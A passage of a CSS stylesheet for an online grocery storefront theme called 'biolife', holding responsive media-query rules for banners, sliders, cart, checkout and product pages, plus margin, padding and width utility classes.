  .biolife-cart-info .minicart-block .btn-control .view-cart {
    margin-right: 10px;
  }

  .minicart-item .left-info .product-title {
    font-size: 15px;
    font-weight: 600;
  }

  .payment-methods ul,
  .copy-right-text {
    text-align: center;
  }

  .payment-methods ul li + li {
    margin-left: 5px;
  }

  .biolife-cart-info > div + div {
    margin-left: 22px;
  }

  .mobile-search .mobile-search-content {
    padding: 20px 15px;
    margin-left: -145px;
    width: 290px;
    margin-top: -101px;
    top: 50%;
  }

  .mobile-search .mobile-search-content .nice-select {
    width: 100%;
    border-top: none;
    border-left: 0;
    border-right: 0;
  }

  .mobile-search .mobile-search-content .input-text {
    width: 100%;
    margin-bottom: 15px;
    border-top: none;
    border-left: 0;
    border-right: 0;
  }

  .mobile-search .mobile-search-content .btn-submit {
    margin-top: 15px;
    width: 100%;
    position: static;
  }
}

@media (max-width: 600px) {
  .content-404 {
    margin: 0 auto;
    padding: 50px 15px 80px;
  }

  .content-404 .heading {
    font-size: 60px;
  }

  .content-404 .title {
    font-size: 28px;
  }

  .content-404 p {
    margin-bottom: 35px;
    font-size: 15px;
  }

  .slider-opt05 .text-content .first-line {
    color: #333333;
  }

  .slider-opt05 .text-content .third-line {
    color: #000000;
    font-weight: 600;
  }

  .slider-opt03__layout01 .text-content {
    right: 10px;
    left: 10px;
    margin: 0;
    text-align: center;
    padding: 20px 10px;
    min-width: auto;
  }

  .slider-opt03__layout01.mode-02 .text-content {
    margin-top: 45px;
  }

  .slider-opt03__layout01 .text-content .first-line {
    text-align: center;
    font-size: 28px;
  }

  .slider-opt03__layout01 .text-content .second-line {
    text-align: center;
    display: inline-block;
    font-size: 40px;
    line-height: 40px;
    max-width: 280px;
    margin-top: 10px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 18px;
    line-height: 24px;
  }

  .slider-opt03__layout01 .buttons .btn {
    padding: 14px 10px;
    min-width: 120px;
  }

  .slider-opt03__layout01 .buttons .btn + .btn {
    padding: 12px 10px;
    min-width: 120px;
    margin-left: 15px;
  }

  .single-post-contain .post-head .post-archive .author {
    display: block;
    margin-left: 0;
  }

  .biolife-banner__style-15 .text-content .second-line {
    font-size: 28px;
  }

  .biolife-banner__style-15 .text-content .third-line {
    font-size: 28px;
    margin-top: 8px;
  }

  .biolife-banner__style-15 .text-content .fourth-line,
  .biolife-banner__style-15 .text-content .first-line {
    color: var(--primary-black);
    font-weight: 600;
    font-size: 0.8vw;
  }

  .biolife-banner__promotion5 .banner-contain .media {
    height: 400px;
  }

  .biolife-banner__promotion5 .text-content .text1 {
    font-size: 25px;
  }

  .biolife-banner__promotion5 .text-content .text2 {
    font-size: 30px;
    line-height: 36px;
    margin: 10px 0 0;
  }

  .biolife-banner__style-11 .text4 span {
    font-size: 32px;
  }

  .biolife-banner__style-11 .text4 {
    font-size: 23px;
  }

  .biolife-banner__style-11 .text3,
  .biolife-banner__style-11 .text1 {
    font-size: 17px;
  }

  .biolife-banner__style-11 .text2 {
    font-size: 26px;
  }

  .biolife-banner__style-11 .banner-contain .text-content::before,
  .biolife-banner__style-12 .banner-contain .text-content::before {
    top: -18px;
    margin: 0;
    left: 50%;
    margin-left: -16px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
  }

  .biolife-banner__style-12 .banner-contain,
  .biolife-banner__style-11 .banner-contain {
    display: inline-block;
  }

  .biolife-banner__style-12 .banner-contain .media,
  .biolife-banner__style-12 .banner-contain .text-content,
  .biolife-banner__style-11 .banner-contain .media,
  .biolife-banner__style-11 .banner-contain .text-content {
    display: block;
    width: 100%;
  }

  .biolife-banner__style-12 .banner-contain .text-content,
  .biolife-banner__style-11 .banner-contain .text-content {
    padding: 20px 15px 30px;
    margin-top: 10px;
  }

  .biolife-banner__style-12 .banner-contain .media,
  .biolife-banner__style-11 .banner-contain .media {
    padding-right: 0;
  }

  .biolife-banner__style-12 .banner-contain .media img,
  .biolife-banner__style-11 .banner-contain .media img {
    display: inline-block;
    width: 100%;
  }

  .slider-opt03__layout02 .media {
    height: 400px;
  }

  .main-slide.nav-change2 .slick-arrow,
  .main-slide.nav-change .slick-arrow {
    display: none !important;
  }

  .slider-opt03__layout02 .text-content {
    width: 290px;
    margin-left: -145px;
    top: 51px;
  }

  .slider-opt03__layout02.type_02 .text-content {
    margin-left: 0;
    top: 70px;
  }

  .slider-opt03__layout02 .buttons .btn {
    padding: 9px 15px;
    min-width: 100px;
  }

  .slider-opt03__layout02 .buttons .btn-thin {
    padding: 7px 15px;
  }

  .slider-opt03__layout02 .text-content .third-line {
    margin: 22px 0 0;
    line-height: 24px;
    color: #000000;
  }

  .slider-opt03__layout02 .text-content .second-line {
    line-height: 1;
    margin-top: 15px;
    font-size: 32px;
  }

  .biolife-banner__promotion3 .text-content .second-line {
    font-size: 28px;
    max-width: 100%;
  }

  .biolife-banner__promotion3 .product-detail .txt-price {
    font-size: 23px;
  }

  .biolife-banner__promotion3 .product-detail .add-to-cart-btn {
    padding: 9px 10px;
    min-width: 135px;
  }

  .biolife-banner__promotion3 .text-content {
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
    text-align: center;
  }

  .biolife-banner__promotion3 .text-wrap {
    background-color: rgba(255, 255, 255, 0.8);
    box-shadow: 0 0 7px 0 rgba(130, 130, 130, 0.2);
    border-radius: 2px;
    margin: 0;
    padding: 15px;
    display: inline-block;
    text-align: left;
  }

  .style-bottom-info.layout-02 .post-content .post-name {
    font-size: 20px;
    line-height: 24px;
  }

  .biolife-banner__promotion2 {
    overflow: hidden;
    margin-top: 75px;
  }

  .biolife-banner__promotion2 .banner-contain {
    text-align: center;
  }

  .biolife-banner__promotion2 .media {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: auto;
    padding: 20px 15px 30px;
    background-position: center top;
    margin-top: 0;
    border-top: 1px solid #eeeeee;
  }

  .biolife-banner__promotion2 .text-content {
    margin: 70px 0;
    position: relative;
    left: 0;
    top: 0;
    right: 0;
    float: initial;
    text-align: left;
  }

  .biolife-banner__promotion2 .text-content .btn-thin {
    padding: 8px 15px !important;
    margin-left: 5px;
  }

  .biolife-banner__promotion2 .text-content .btn {
    padding: 10px 22px;
    font-size: 13px;
    min-width: auto;
  }

  .biolife-banner__promotion2 .text-content .second-line,
  .biolife-banner__promotion2 .text-content .first-line {
    font-size: 22px;
    line-height: 27px;
  }

  .biolife-banner__promotion2 .text-content .second-line i {
    font-size: 22px;
  }

  .biolife-banner__promotion2.advance .text-content .second-line i {
    font-family: "Playfair Display", sans-serif;
    font-weight: 700;
    font-style: italic;
    text-transform: unset;
  }

  .biolife-banner__promotion3 {
    border-bottom: none;
  }

  .biolife-banner__promotion .product-detail .add-to-cart-btn {
    padding: 10px 30px;
    min-width: auto;
    margin-top: 35px;
  }

  .biolife-banner__promotion {
    height: auto;
    background-size: auto;
    background-position: center bottom;
  }

  .biolife-banner__promotion .text-content {
    position: static;
    padding: 50px 15px;
  }

  .biolife-banner__promotion .text-content .first-line {
    font-size: 25px;
  }

  .biolife-banner__promotion .text-content .second-line {
    font-size: 25px;
    line-height: 1;
  }

  .biolife-banner__promotion .product-detail .txt-price {
    font-size: 23px;
    margin: 0;
    display: block;
  }

  .biolife-banner__promotion .text-content .text-wrap {
    padding-left: 15px;
  }

  .biolife-service__type01 .txt-show-01 {
    font-size: 50px;
    line-height: 100px;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .biolife-service__type01 .txt-show-02 {
    font-size: 30px;
  }

  .biolife-carousel.dots_ring_style .slick-dots {
    display: none !important;
  }

  .single-post-contain .post-foot .auth-info {
    padding: 25px 0 0;
    border-bottom: 0;
  }

  .single-post-contain .post-foot .socials-connection {
    width: 100%;
    margin-top: 25px;
  }

  .single-post-contain .post-foot .socials-connection .social-list {
    width: 100%;
    margin: 0;
  }

  .single-post-contain .post-foot .socials-connection .title {
    display: none;
  }

  .order-summary .cart-list .cart-item .info,
  .order-summary .cart-list .cart-item .price,
  .order-summary .cart-list .cart-item .product-thumb {
    display: inline-block;
  }

  .order-summary .cart-list .cart-item .info,
  .order-summary .cart-list .cart-item .price {
    width: calc(100% - 113px);
    display: inline-block;
    float: right;
    padding-top: 5px;
    padding-left: 10px;
    text-align: left;
  }

  .order-summary .cart-list .cart-item .product-thumb {
    float: left;
  }

  .order-summary .cart-list .cart-item .info * {
    font-size: 15px;
    font-weight: 600;
  }

  .checkout-progress-wrap .checkout-act .box-content {
    padding-left: 15px;
    padding-top: 15px;
  }

  .top-banner ul li .cost {
    margin-left: 15px;
  }

  .top-banner .btns .btn {
    width: 100%;
  }

  .top-banner .btns .btn + .btn {
    margin-left: 0;
    margin-top: 15px;
  }

  .biolife-instagram-block .wrap-title .title,
  .biolife-title-box .main-title {
    font-size: 24px;
  }

  .product-tabs .review-form-wrapper {
    padding-top: 40px;
  }

  .accodition-tab > ul > li > .content {
    padding: 10px 0 15px;
  }

  .product-tabs .tab-content p,
  .accodition-tab > ul > li > .title {
    font-size: 14px;
  }

  .review-form-wrapper .form-row button[type="submit"],
  .review-form-wrapper .wide-half {
    width: 100%;
  }

  .review-form-wrapper .wide-half:nth-last-child(odd) {
    margin-left: 0;
  }

  .biolife-panigations-block.version-2 {
    text-align: center;
  }

  .biolife-panigations-block.version-2 ul li a.next {
    margin-left: 0;
  }

  .biolife-panigations-block.version-2 .result-count {
    width: 100%;
    margin-top: 15px;
  }

  .sumary-product .product-attribute .rating {
    margin-top: 0;
    padding-top: 8px;
  }

  .rating .star-rating {
    margin-top: 10px;
  }

  .sumary-product .product-attribute .review-count {
    margin-right: 17px;
    margin-top: 10px;
  }

  .sumary-product .product-attribute .qa-text,
  .sumary-product .product-attribute .category {
    margin-left: 0;
    margin-right: 17px;
    margin-top: 10px;
  }

  .sumary-product .product-attribute .product-atts .atts-item,
  .sumary-product .product-attribute .title,
  .sumary-product .product-attribute .excerpt {
    max-width: 100%;
  }

  .sumary-product .product-attribute {
    width: 100%;
    padding-left: 0;
    margin-top: 30px;
  }

  .sumary-product .product-attribute .product-atts,
  .sumary-product .media {
    width: 100%;
  }

  .sumary-product .action-form {
    width: 100%;
    margin-top: 33px;
  }

  .contain-product__right-info-layout2 .info .star-rating {
    margin-top: 0;
  }

  .product-category
    .products-list
    .product-item:not(:last-child)
    .pr-detail-layout {
    border-bottom: 1px solid #666;
    margin-bottom: 40px;
  }

  .pr-detail-layout .info .buttons .btn:not(.add-to-cart-btn) {
    display: none;
  }

  .pr-detail-layout .product-thumb {
    width: 100%;
  }

  .pr-detail-layout .info {
    width: 100%;
    padding: 0;
  }

  .pr-detail-layout .info .categories {
    margin-top: 24px;
    width: 100%;
    font-size: 0.8vw;
    color: #7faf51;
    font-weight: 700;
  }

  .pr-detail-layout .info .product-title {
    font-size: 20px;
    line-height: 24px;
    width: 100%;
    margin: 13px 0 0;
  }

  .pr-detail-layout .info .excerpt {
    margin: 20px 0 0;
    width: 100%;
  }

  .pr-detail-layout .info .buttons {
    margin-bottom: 23px;
  }

  .pr-detail-layout .info .buttons .add-to-cart-btn {
    min-width: 100%;
    padding: 13px;
  }

  .pr-detail-layout .advance-info {
    width: 100%;
    margin: 0;
    border: 1px dashed #aaa;
    padding: 13px;
    background: #f9f9f9;
  }

  .top-functions-area .flt-item.group-on-mobile .wrap-selectors {
    width: 290px;
    margin-left: -145px;
    padding: 15px;
  }

  .top-functions-area {
    display: inline-block;
    margin-top: 35px;
    background-color: #fafafa;
    border: 1px solid #efefef;
    padding: 9px 8px 1px;
    padding-bottom: 15px;
    padding-top: 24px;
  }

  .top-functions-area .viewmode-selector .viewmode {
    margin-left: 5px;
  }

  .top-functions-area .flt-item .flt-title {
    display: none;
  }

  .top-functions-area .flt-item.to-right .nice-select.orderby {
    border-radius: 0;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
  }

  .top-functions-area .flt-item.to-right .nice-select.orderby .current {
    padding: 5px 0 7px;
    width: 118px;
  }
}

@media (max-width: 479px) {
  .biolife-banner__style-08 .text1,
  .biolife-banner__style-09 .text1,
  .biolife-banner__style-09 .text3 {
    color: #000000;
  }

  .payment-methods.layout-02 .payments {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .payment-methods.layout-02 .payments li:not(:last-child) {
    margin-right: 0;
  }

  .post-item .post-content .post-archive .author {
    margin-left: 0;
    display: block;
  }

  .add-border-on-mobile {
    border: 1px solid #e6e6e6;
  }

  .biolife-tab .tab-head.tab-head__default .tabs .tab-element.active {
    background-color: #f0f0f0;
  }

  .biolife-tab .tab-head.tab-head__default .tabs .tab-element {
    width: 100%;
    margin: 0;
    background-color: #fafafa;
  }

  .biolife-tab .tab-head.tab-head__default .tabs .tab-element + .tab-element {
    margin: 0;
    margin-top: 1px;
  }

  .tab-head__default .tab-element .tab-link {
    padding: 12px;
    width: 100%;
    margin: 0;
  }

  .tab-head__default .tab-element .tab-link::before {
    display: none;
  }

  .biolife-banner__detail-product .bottom-info .btn {
    min-width: 100%;
    padding: 12px 10px;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .biolife-banner__detail-product .bottom-info .btn-thin {
    min-width: 100%;
    padding: 10px 10px;
    margin-right: 0;
    margin-bottom: 0;
  }

  .bn-atts-item {
    max-width: 100%;
    text-align: left;
  }

  .biolife-banner__detail-product .midle-info .pr-atts li:nth-child(odd) {
    margin-right: 0;
  }

  .biolife-banner__detail-product .midle-info .pr-atts li {
    width: 100%;
  }

  .biolife-banner__promotion4 {
    height: 400px;
  }

  .slider-opt04__layout01 .buttons,
  .slider-opt03__layout02 .buttons {
    margin-top: 20px;
  }

  .slider-opt04__layout01 .buttons .btn,
  .slider-opt03__layout02 .buttons .btn {
    padding: 10px 20px;
    min-width: auto;
  }

  .slider-opt04__layout01 .buttons .btn-thin,
  .slider-opt03__layout02 .buttons .btn-thin {
    padding: 8px 20px;
    margin-left: 5px;
  }

  .slider-opt04__layout01 .buttons .btn-thin:not(:hover),
  .slider-opt03__layout02 .buttons .btn-thin:not(:hover) {
    background-color: #ffffff !important;
    color: var(--primary-black) !important;
    border-color: #ffffff !important;
  }

  .slider-opt04__layout01 .text-content .first-line,
  .slider-opt03__layout02 .text-content .first-line {
    font-size: 22px;
  }

  .slider-opt04__layout01.light-version .text-content .third-line,
  .slider-opt04__layout01.light-version .text-content .first-line {
    color: #000000;
    font-weight: 600;
  }

  .slider-opt04__layout01 .text-content .second-line,
  .slider-opt03__layout02 .text-content .second-line {
    font-size: 30px;
    line-height: 1;
    margin-top: 14px;
  }

  .slider-opt03__layout02 .text-content {
    left: 15px;
    top: 100px;
    padding-right: 5px;
  }

  .slider-opt04__layout01 .text-content {
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%;
    right: auto;
    margin: 0;
    padding: 15px 10px;
    background-color: transparent;
    width: calc(100% - 10px);
    -webkit-transition: background-color 1.2s ease;
    -moz-transition: background-color 1.2s ease;
    -ms-transition: background-color 1.2s ease;
    -o-transition: background-color 1.2s ease;
    transition: background-color 1.2s ease;
  }

  .slick-active .slider-opt04__layout01.light-version .text-content {
    background-color: rgba(255, 255, 255, 0.8);
  }

  .slider-opt04__layout01 .buttons .btn {
    font-size: 13px;
  }

  .slider-opt04__layout01 .buttons .btn-thin {
    -webkit-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.2);
    margin-left: 10px;
  }

  .slider-opt04__layout01 .media {
    height: 400px;
  }

  .biolife-banner__style-02 .text-content,
  .biolife-banner__style-03 .text-content,
  .biolife-banner__style-04 .text-content {
    min-height: auto;
  }

  .biolife-banner__style-14 .text2,
  .biolife-banner__style-09 .text2,
  .biolife-banner__style-03 .text2,
  .biolife-banner__style-13 .text2,
  .biolife-banner__style-08 .text2,
  .biolife-banner__style-02 .text2 {
    font-size: 25px;
  }

  .main-slide .slick-arrow {
    display: none !important;
  }
}

@media (max-width: 399px) {
  .biolife-gird-banners .grid-panel .list-media .media-contain {
    height: 200px;
  }

  .biolife-gird-banners .grid-panel .list-media .cat-name {
    font-size: 18px;
    padding: 10px 10px 18px;
  }

  .biolife-gird-banners
    .grid-panel
    .list-media
    .biolife-banner__grid:not(.type-02)
    .banner-contain
    .cat-name {
    padding: 20px 15px;
    min-width: auto;
    width: 100%;
  }

  .biolife-gird-banners
    .grid-panel
    .list-media
    .biolife-banner__grid:not(.type-02)
    .banner-contain {
    bottom: 0;
  }
}

@media (max-width: 380px) {
  .biolife-banner__style-05 .banner-contain,
  .biolife-banner__style-06 .banner-contain,
  .biolife-banner__style-07 .banner-contain {
    overflow: hidden;
  }

  .biolife-banner__style-05 .media,
  .biolife-banner__style-06 .media,
  .biolife-banner__style-07 .media {
    left: -50px;
  }
}

.xs-margin-top-0 {
  margin-top: 0;
}

.xs-margin-top-10px {
  margin-top: 10px;
}

.xs-margin-top-19px {
  margin-top: 19px;
}

.xs-margin-top-20px {
  margin-top: 20px;
}

.xs-margin-top-25px {
  margin-top: 25px;
}

.xs-margin-top-30px {
  margin-top: 30px;
}

.xs-margin-top-30px-im {
  margin-top: 30px !important;
}

.xs-margin-top-33px {
  margin-top: 33px;
}

.xs-margin-top-34px {
  margin-top: 34px;
}

.xs-margin-top-36px {
  margin-top: 36px;
}

.xs-margin-top-40px {
  margin-top: 40px;
}

.xs-margin-top-45px {
  margin-top: 45px;
}

.xs-margin-top-50px-im {
  margin-top: 50px !important;
}

.xs-margin-top-50px {
  margin-top: 50px;
}

.xs-margin-top-60px {
  margin-top: 60px;
}

.xs-margin-top-65px {
  margin-top: 65px;
}

.xs-margin-top-80px {
  margin-top: 80px;
}

.xs-margin-top-80px-im {
  margin-top: 80px !important;
}

.xs-margin-top-90px {
  margin-top: 90px;
}

.xs-margin-top-100 {
  margin-top: 100px;
}

.xs-margin-bottom-15px {
  margin-bottom: 15px;
}

.xs-margin-bottom-16px {
  margin-bottom: 16px;
}

.xs-margin-bottom-25 {
  margin-bottom: 25px;
}

.xs-margin-bottom-30px {
  margin-bottom: 30px;
}

.xs-margin-bottom-36px {
  margin-bottom: 36px;
}

.xs-margin-bottom-33px {
  margin-bottom: 33px;
}

.xs-margin-bottom-40-im {
  margin-bottom: 40px !important;
}

.xs-margin-bottom-46px {
  margin-bottom: 46px;
}

.xs-margin-bottom-60px {
  margin-bottom: 60px;
}

.xs-margin-bottom-66px {
  margin-bottom: 66px;
}

.xs-margin-bottom-50px {
  margin-bottom: 50px;
}

.xs-margin-bottom-50px-im {
  margin-bottom: 50px !important;
}

.xs-margin-bottom-60px-im {
  margin-bottom: 60px !important;
}

.xs-margin-bottom-80px {
  margin-bottom: 80px;
}

.xs-padding-top-10px {
  padding-top: 10px;
}

.xs-padding-top-30px {
  padding-top: 30px;
}

.xs-padding-bottom-50px {
  padding-bottom: 50px;
}

.width-100percent {
  width: 100%;
}

.width-90percent {
  width: 90%;
}

.width-80percent {
  width: 80%;
}

.width-40percent {
  width: 40%;
}

.width-30percent {
  width: 30%;
}

.width-20percent {
  width: 20%;
}

.width-10percent {
  width: 10%;
}

.min-height-346px {
  min-height: 346px;
}

@media (min-width: 768px) {
  .sm-margin-top_-1px {
    margin-top: -1px;
  }

  .sm-margin-top-0 {
    margin-top: 0;
  }

  .sm-margin-top-0-im {
    margin-top: 0 !important;
  }

  .sm-margin-top-11px {
    margin-top: 11px;
  }

  .sm-margin-top-19px {
    margin-top: 19px;
  }

  .sm-margin-top-23px {
    margin-top: 23px;
  }

  .sm-margin-top-25px {
    margin-top: 25px;
  }

  .sm-margin-top-27px {
    margin-top: 27px;
  }

  .sm-margin-top-30px {
    margin-top: 30px;
  }

  .sm-margin-top-30px-im {
    margin-top: 30px !important;
  }

  .sm-margin-top-32px {
    margin-top: 32px;
  }

  .sm-margin-top-33px {
    margin-top: 33px;
  }

  .sm-margin-top-34px {
    margin-top: 34px;
  }

  .sm-margin-top-37px {
    margin-top: 37px;
  }

  .sm-margin-top-39px {
    margin-top: 39px;
  }

  .sm-margin-top-40px {
    margin-top: 40px;
  }

  .sm-margin-top-44px {
    margin-top: 44px;
  }

  .sm-margin-top-45px {
    margin-top: 45px;
  }

  .sm-margin-top-49px {
    margin-top: 49px;
  }

  .sm-margin-top-50px {
    margin-top: 50px;
  }

  .sm-margin-top-53px {
    margin-top: 53px;
  }

  .sm-margin-top-54px {
    margin-top: 54px;
  }

  .sm-margin-top-55px {
    margin-top: 55px;
  }

  .sm-margin-top-59px {
    margin-top: 59px;
  }

  .sm-margin-top-60px {
    margin-top: 60px;
  }

  .sm-margin-top-61px {
    margin-top: 61px;
  }

  .sm-margin-top-62px {
    margin: 62px 0 0;
  }

  .sm-margin-top-63px {
    margin: 63px 0 0;
  }

  .sm-margin-top-64px {
    margin-top: 64px;
  }

  .sm-margin-top-70px {
    margin-top: 70px;
  }

  .sm-margin-top-71px {
    margin-top: 71px;
  }

  .sm-margin-top-74px {
    margin-top: 74px;
  }

  .sm-margin-top-76px {
    margin-top: 76px;
  }

  .sm-margin-top-80px {
    margin-top: 80px;
  }

  .sm-margin-top-84px {
    margin-top: 84px;
  }

  .sm-margin-top-93px {
    margin-top: 93px;
  }

  .sm-margin-top-96px {
    margin-top: 96px;
  }

  .sm-margin-top-100px {
    margin-top: 100px;
  }

  .sm-margin-top-112px {
    margin-top: 112px;
  }

  .sm-margin-top-193px {
    margin-top: 93px;
  }

  .sm-margin-top_58px {
    margin-top: -58px;
  }

  .sm-margin-bottom-0 {
    margin-bottom: 0;
  }

  .sm-margin-bottom-0-im {
    margin-bottom: 0 !important;
  }

  .sm-margin-bottom-24px {
    margin-bottom: 24px;
  }

  .sm-margin-bottom-26px {
    margin-bottom: 26px;
  }

  .sm-margin-bottom-35-im {
    margin-bottom: 35px !important;
  }

  .sm-margin-bottom-36px {
    margin-bottom: 36px;
  }

  .sm-margin-bottom-57px {
    margin-bottom: 57px;
  }

  .sm-margin-bottom-57-im {
    margin-bottom: 57px !important;
  }

  .sm-margin-bottom-70px {
    margin-bottom: 70px;
  }

  .sm-margin-bottom-73px {
    margin-bottom: 73px;
  }

  .sm-margin-bottom-76px {
    margin-bottom: 76px;
  }

  .sm-margin-bottom-77px {
    margin-bottom: 77px;
  }

  .sm-margin-bottom-80px {
    margin-bottom: 80px;
  }

  .sm-margin-bottom-89px {
    margin-bottom: 89px;
  }

  .sm-margin-bottom-120px {
    margin-bottom: 120px;
  }

  .sm-padding-top-14px {
    padding-top: 14px;
  }

  .sm-padding-top-48px {
    padding-top: 48px;
  }

  .sm-padding-top-54px {
    padding-bottom: 54px;
  }

  .sm-padding-top-64px {
    padding-top: 66px;
  }

  .sm-padding-top-75px {
    padding-top: 75px;
  }

  .sm-padding-top-72px {
    padding-bottom: 72px;
  }

  .sm-padding-bottom-80px {
    padding-bottom: 80px;
  }

  .sm-padding-bottom-39px {
    padding-bottom: 39px;
  }

  .tab-head__sample-layout.bg-tab-v5 .tab-element .tab-link:hover,
  .tab-head__sample-layout.bg-tab-v5 .active .tab-link {
    background: url("../images/bg_tab-v5.png");
    color: #222222;
  }

  .header-area.layout-05 .header-middle {
    margin-bottom: 32px;
  }

  .slider-opt03__layout01.mode-03 .text-content {
    top: 51%;
    right: 19%;
    margin: 0 14px 0 0;
  }

  .tab-head__icon-top-layout.background-tab-include a {
    line-height: 0;
  }

  .tab-head__icon-top-layout.background-tab-include
    a
    > span:not(.biolife-icon) {
    display: block;
    font-size: 24px;
    text-transform: capitalize;
    color: #888888;
    line-height: 1;
    font-weight: 600;
  }

  .tab-head__icon-top-layout.background-tab-include
    .active
    a
    > span:not(.biolife-icon) {
    color: #dd6b0c;
  }

  .tab-head__icon-top-layout.background-tab-include .biolife-icon {
    background-image: url(../images/home-01/tab-bg-01.png);
    display: inline-block;
    width: 106px;
    text-align: center;
    padding: 30px;
    color: #ffffff;
    opacity: 0.5;
    filter: alpha(opacity=50);
    margin-bottom: 3px;
  }

  .tab-head__icon-top-layout.background-tab-include .elm-02 .biolife-icon {
    background-image: url(../images/home-01/tab-bg-02.png);
  }

  .tab-head__icon-top-layout.background-tab-include .elm-03 .biolife-icon {
    background-image: url(../images/home-01/tab-bg-03.png);
  }

  .tab-head__icon-top-layout.background-tab-include .elm-04 .biolife-icon {
    background-image: url(../images/home-01/tab-bg-04.png);
  }

  .tab-head__icon-top-layout.background-tab-include .active .biolife-icon {
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .header-area.layout-01 .header-middle {
    padding: 20px 0 28px;
  }

  .header-area.layout-01 .header-middle .biolife-logo {
    margin-top: 7px;
    display: block;
  }

  .header-area.layout-01 .header-middle .header-search-bar {
    padding-top: 1px;
  }

  .slider-opt03__layout01.mode-02 .text-content {
    top: 39%;
    right: 19%;
    margin: 0 12px 0 0;
  }

  .tab-head__icon-top-layout.type-02 a {
    font-size: 0.8vw;
    text-transform: uppercase;
    font-weight: 700;
    padding-bottom: 6px;
  }

  .biolife-banner__promotion4.v2 .text-content {
    margin-left: 7px;
    top: 76px;
  }

  .footer.layout-02 .footer-item .section-title {
    font-size: 22px;
  }
}

@media (min-width: 992px) {
  .md-full-width {
    width: 100%;
  }

  .md-max-width-270px {
    max-width: 270px;
  }

  .md-width-970 {
    width: 970px;
  }

  .md-width-750 {
    width: 750px;
  }

  .md-width-640 {
    width: 640px;
  }

  .md-margin-top_10px {
    margin-top: -10px !important;
  }

  .md-margin-top-0 {
    margin-top: 0;
  }

  .md-margin-top-6px {
    margin-top: 6px;
  }

  .md-margin-top-5px {
    margin-top: 5px;
  }

  .md-margin-top-9 {
    margin-top: 9px;
  }

  .md-margin-top-50px {
    margin-top: 50px;
  }

  .md-margin-top-61px {
    margin-top: 61px;
  }

  .md-margin-top-74px {
    margin-top: 74px;
  }

  .md-margin-bottom-0 {
    margin-bottom: 0;
  }

  .md-margin-bottom-30 {
    margin-bottom: 30px;
  }

  .md-margin-bottom-35-im {
    margin-bottom: 35px !important;
  }

  .md-margin-bottom-39 {
    margin-bottom: 39px;
  }

  .md-margin-bottom-46 {
    margin-bottom: 46px;
  }

  .md-margin-bottom-50 {
    margin-bottom: 50px;
  }

  .md-margin-bottom-83 {
    margin-bottom: 83px;
  }

  .md-padding-top-55 {
    padding-top: 55px;
  }

  .md-padding-left-23 {
    padding-left: 23px;
  }

  .md-padding-left-25 {
    padding-left: 25px;
  }

  .md-padding-left-50 {
    padding-left: 50px;
  }

  .md-padding-left-57 {
    padding-left: 57px;
  }

  .sumary-product.single-layout {
    min-height: 430px;
  }

  .biolife-brd-container:not(.transparent-effect) figure {
    display: inline-block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
  }

  .biolife-brd-container:not(.transparent-effect) figure > img {
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -ms-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }

  .biolife-brd-container:not(.transparent-effect):hover figure > img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }

  .post-item.effect-04 .thumbnail,
  .post-item.effect-03 .thumbnail,
  .post-item.effect-02 .thumbnail,
  .post-item.effect-01 .thumbnail {
    position: relative;
    overflow: hidden;
  }

  .post-item.effect-04 .thumbnail > a,
  .post-item.effect-02 .thumbnail > a,
  .post-item.effect-01 .thumbnail > a {
    display: block;
  }

  .post-item.effect-04 .thumbnail > a::before,
  .post-item.effect-01 .thumbnail > a::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: transparent;
    border: 1px solid #e6e6e6;
    z-index: 5;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .post-item.effect-04 .thumbnail > a::after,
  .post-item.effect-01 .thumbnail > a::after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }

  .post-item.effect-04 .thumbnail:hover .post-date,
  .post-item.effect-01 .thumbnail:hover .post-date {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
  }

  .post-item.effect-04 .thumbnail:hover > a::before,
  .post-item.effect-01 .thumbnail:hover > a::before {
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    visibility: visible;
  }

  .post-item.effect-04 .thumbnail:hover > a::after,
  .post-item.effect-01 .thumbnail:hover > a::after {
    visibility: visible;
    opacity: 1;
    filter: alpha(opacity=100);
  }

  .post-item.effect-02 .thumbnail img {
    display: inline-block;
    -webkit-transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
    transition: all 0.5s cubic-bezier(0.34, 1.61, 0.7, 1);
  }

  .post-item.effect-02 .thumbnail:hover img {
    -webkit-transform: scale(1.1) rotate(5deg);
    transform: scale(1.1) rotate(5deg);
  }

